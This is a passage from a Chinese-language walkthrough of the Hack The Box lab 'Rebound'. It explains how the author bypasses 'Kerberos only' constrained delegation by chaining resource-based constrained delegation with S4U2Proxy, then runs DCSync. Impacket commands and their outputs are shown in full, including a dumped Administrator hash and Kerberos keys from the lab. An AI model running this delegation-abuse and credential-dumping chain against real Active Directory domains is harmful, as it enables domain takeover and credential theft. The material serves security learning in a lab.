AHIAZQBiAG8AdQBuAGQALgBoAHQAYgAAAA== msDS-ManagedPasswordInterval : 30 msDS-GroupMSAMembership : S-1-5-21-4078382237-1492182817-2568127209-7686
可以看到配了DELEGATORS的msDS-AllowedToDelegateTo配置为http/dc01.rebound.htb,一个常见的约束委派
那正常情况下我们可以直接在这里进行st的请求伪造administrator
1 2 3 4 5 6 7 8 9 10 └─$ impacket-getST -dc-ip 10.10.11.231 -spn 'http/dc01.rebound.htb' -impersonate administrator 'rebound.htb/DELEGATOR$' -hashes :4ba33add1108fe560429fc27a1bcab6b Impacket v0.12.0.dev1 - Copyright 2023 Fortra [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating administrator [*] Requesting S4U2self [*] Requesting S4U2Proxy [-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option) [-] Probably SPN is not allowed to delegate by user DELEGATOR$ or initial TGT not forwardable
但是这里在s4u2Self返回的st显示不可转发
这是因为administrator的uac被配置了NOT_DELEGATED也就是用户不可委派。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 PV > Get-DomainObject -Identity administrator objectClass : top person organizationalPerson user cn : Administrator description : Built-in account for administering the computer/domain distinguishedName : CN=Administrator,CN=Users,DC=rebound,DC=htb instanceType : 4 whenCreated : 20230407140141.0Z whenChanged : 20241213142558.0Z uSNCreated : 8196 memberOf : CN=Group Policy Creator Owners,CN=Users,DC=rebound,DC=htb CN=Domain Admins,CN=Users,DC=rebound,DC=htb CN=Enterprise Admins,CN=Users,DC=rebound,DC=htb CN=Schema Admins,CN=Users,DC=rebound,DC=htb CN=Administrators,CN=Builtin,DC=rebound,DC=htb uSNChanged : 172080 name : Administrator objectGUID : {37857665-6e2e-4f12-9976-5c9babcd8282} userAccountControl : NORMAL_ACCOUNT [1114624] DONT_EXPIRE_PASSWORD NOT_DELEGATED
这时我们可以再尝试DC01$,很遗憾也是不行
1 2 3 4 5 6 7 8 9 10 └─$ impacket-getST -dc-ip 10.10.11.231 -spn 'http/dc01.rebound.htb' -impersonate 'dc01$' 'rebound.htb/DELEGATOR$' -hashes :4ba33add1108fe560429fc27a1bcab6b Impacket v0.12.0.dev1 - Copyright 2023 Fortra [-] CCache file is not found. Skipping... [*] Getting TGT for user [*] Impersonating dc01$ [*] Requesting S4U2self [*] Requesting S4U2Proxy [-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option) [-] Probably SPN is not allowed to delegate by user DELEGATOR$ or initial TGT not forwardable
看下票据信息,能看到Flags那并没有带转发位,这种情况一般是开了kerberos only也就是我们所说的protocol transition被禁了,以导致s4u2Self拿到的st不可转发。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 └─$ python3 .venv/bin/describeTicket.py dc01\$@DELEGATOR\$@REBOUND.HTB.ccache Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Number of credentials in cache: 1 [*] Parsing credential[0]: [*] Ticket Session Key : 3e8d0cbbe2293a5ffbe7ae367d7af6ab [*] User Name : dc01$ [*] User Realm : rebound.htb [*] Service Name : DELEGATOR$ [*] Service Realm : REBOUND.HTB [*] Start Time : 13/12/2024 13:16:53 PM [*] End Time : 13/12/2024 23:16:52 PM [*] RenewTill : 14/12/2024 13:16:41 PM [*] Flags : (0xa10000) renewable, pre_authent, enc_pa_rep
同时s4u2proxy阶段所使用的st是必须要允许转发的,所以失败了。
那这种情况下我们考虑需要绕过kerberos only
这里可以参考下文
https://www.thehacker.recipes/ad/movement/kerberos/delegations/constrained#without-protocol-transition

简述一下就是,可以通过rbcd来制作一个可转发的票据,再拿着这个票据去做S4U2proxy
这部分第一次接触可能会有疑问,他kerberos only那s4u2self返回的是不可转发的st,那这个rbcd的s4u2proxy部分是不是也会G掉?
确实这里s4u2self环节返回的st是不可转发的
但是rbcd(基于资源的约束委派)的s4u2proxy不同于约束委派(CD)环节的S4u2proxy,如下图
s4u2self返回不可转发st的情况下,如果是rbcd则仍然可以S4U2Proxy
这里只有DELEGATOR$对DC01的http/有约束委派,所以rbcd需要要获取DELEGATOR$所对应的spn返回的可转发st,再拿着这个可转发的st去对dc01的服务做CD(约束委派)的S4U2proxy部分。
这样就满足这里单协议约束委派的条件:
1.S4U2proxy阶段需要可转发st
2.由被配置了AllowedToDelegateTo的账户,发起委派至AllowedToDelegateTo指向的目标。
所以我们先创造有一个委派目标是DELEGATOR的服务的rbcd
我们将DELEGATOR视为ServiceA,还需要一个ServiceB来发起委派。
此时serviceB账户需要满足
1.有配置spn
2.可以被我们控制(可以使用它发起委派请求)
这个域中的ldap_monitor用户完美契合我们的两个要求
1 2 SAMAccountName:ldap_monitor servicePrincipalName:servicePrincipalName
RBCD 首先用DELEGATOR$账户,给它自己加一下允许来自ldap_monitor的委派
1 2 3 4 5 6 7 8 └─$ impacket-rbcd 'rebound.htb/delegator$' -delegate-to 'delegator$' -delegate-from ldap_monitor -use-ldaps -action write -k -no-pass -dc-ip 10.10.11.231 Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty [*] Delegation rights modified successfully! [*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy [*] Accounts allowed to act on behalf of other identity: [*] ldap_monitor (S-1-5-21-4078382237-1492182817-2568127209-7681)
这样DELEGATOR$的msDS-AllowedToActOnBehalfOfOtherIdentity属性就添加了ldap_monitor的sid,允许了来自ldap_monitor的rbcd。
以防如果之前没了解过cd和rbcd区别,所以再赘述一下,CD是在由管理员在发起委派的账户上配置AllowedToDelegateTo,来决定这个账户允许委派至哪个服务。
而RBCD是,可以由服务账户自己配置msDS-AllowedToActOnBehalfOfOtherIdentity来决定谁可以向我发起委派。
此时再查询,新增了DELEGATOR$允许了来自ldap_monitor的rbcd委派请求
1 2 3 4 5 6 7 8 └─$ impacket-findDelegation 'rebound.htb/delegator$' -dc-ip 10.10.11.231 -k -no-pass Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Getting machine hostnameldapmonitor/dc01.rebound.htb AccountName AccountType DelegationType DelegationRightsTo ------------ ----------------------------------- -------------------------- --------------------- ldap_monitor Person Resource-Based Constrained delegator$ delegator$ ms-DS-Group-Managed-Service-Account Constrained http/dc01.rebound.htb
看下DELEGATOR$的spn用来发起rbcd请求,这里是browser/dc01.rebound.htb
1 2 3 4 5 6 7 8 9 sAMAccountName : delegator$ sAMAccountType : 805306369 dNSHostName : gmsa.rebound.htb servicePrincipalName : browser/dc01.rebound.htb objectCategory : CN=ms-DS-Group-Managed-Service-Account,CN=Schema,CN=Configuration,DC=rebound,DC=htb isCriticalSystemObject : FALSE dSCorePropagationData : 16010101000000.0Z lastLogonTimestamp : 12/13/2024 msDS-AllowedToDelegateTo : http/dc01.rebound.htb
伪造DC01$用户发起从ldap_monitor至DELEGATOR$服务的rbcd
1 2 3 4 5 6 7 └─$ impacket-getST -spn 'browser/dc01.rebound.htb' -impersonate 'dc01$' -dc-ip 10.10.11.231 'rebound.htb/ldap_monitor' -k -no-pass Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Impersonating dc01$ [*] Requesting S4U2self [*] Requesting S4U2Proxy [*] Saving ticket in dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache
这样就拿到DC01$对于DELEGATOR$的browser/dc01.rebound.htbST
看下这张票据的FLAGs情况,是有forwardable,这张st可以转发
1 2 3 4 5 6 7 8 9 10 11 12 13 14 └─$ python3 .venv/bin/describeTicket.py dc01\$@browser_dc01.rebound.htb@REBOUND.HTB.ccache Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Number of credentials in cache: 1 [*] Parsing credential[0]: [*] Ticket Session Key : 99a0ee0562f3d1f56572743bdd853117 [*] User Name : dc01$ [*] User Realm : rebound.htb [*] Service Name : browser/dc01.rebound.htb [*] Service Realm : REBOUND.HTB [*] Start Time : 11/12/2024 16:44:55 PM [*] End Time : 12/12/2024 02:37:04 AM (expired) [*] RenewTill : 12/12/2024 16:37:04 PM (expired) [*] Flags : (0x40a10000) forwardable, renewable, pre_authent, enc_pa_rep
CD 接下来用这张可转发的ST发起,cd的后半段的s4u2proxy
再看下DELEGATOR$的msDS-AllowedToDelegateTo,这决定了这张st张可以去请求DC01上的哪个spn
1 msDS-AllowedToDelegateTo : http/dc01.rebound.htb
可以使用这张票再伪造dc01$(s4u2self时候就决定了这张是dc01$的st所以这里必须是【笑)去请求http/dc01.rebound.htb,把st给附加上以越过s4u2Self,使用我们的st发起s4u2proxy.(因为这个阶段是用DELEGATOR账户来发起至dc01的委派请求,不要忘记切换凭证)
1 2 3 4 5 6 7 └─$ impacket-getST -k -dc-ip 10.10.11.231 -spn 'http/dc01.rebound.htb' -impersonate 'dc01$' -additional-ticket dc01\$@browser_dc01.rebound.htb@REBOUND.HTB.ccache 'rebound.htb/delegator$' -no-pass Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Impersonating dc01$ [*] Using additional ticket dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache instead of S4U2Self [*] Requesting S4U2Proxy [*] Saving ticket in dc01$@http_dc01.rebound.htb@REBOUND.HTB.ccache
拿到dc01$在dc01的票据了,看下dc01$权限
有dcsync,dumphash结束
1 2 3 4 5 6 7 8 9 10 └─$ impacket-secretsdump -k -just-dc-user administrator dc01.rebound.htb Impacket v0.12.0.dev1 - Copyright 2023 Fortra [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:176be138594933bb67db3b2572fc91b8::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:32fd2c37d71def86d7687c95c62395ffcbeaf13045d1779d6c0b95b056d5adb1 Administrator:aes128-cts-hmac-sha1-96:efc20229b67e032cba60e05a6c21431f Administrator:des-cbc-md5:ad8ac2a825fe1080
参考文档:
http://chen.oinsm.com/2023/03/15/%E5%9F%BA%E4%BA%8E%E8%B5%84%E6%BA%90%E7%9A%84%E7%BA%A6%E6%9D%9F%E5%A7%94%E6%B4%BE%E5%88%A9%E7%94%A8%EF%BC%88RBCD%EF%BC%89/ (原文404了,所以贴了国内的翻译版)
https://www.thehacker.recipes/ad/movement/kerberos/delegations/constrained#_2-additional-s4u2proxy
https://github.com/GhostPack/Rubeus/pull/139
https://www.semperis.com/blog/new-attack-paths-as-requested-sts/